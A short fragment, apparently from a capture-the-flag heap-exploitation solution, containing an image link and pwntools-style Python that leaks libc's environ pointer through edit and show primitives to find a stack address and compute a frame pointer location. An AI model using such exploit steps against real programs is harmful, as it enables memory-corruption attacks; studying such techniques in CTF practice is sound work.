 | environ=libc_base+libc.symbols['environ'] edit(2,p64(0)+p64(environ)) show(0) stack = u64(p.recv(6).ljust(8,'\x00')) log.success("stack:"+hex(stack)) rbp_addr=stack-0x228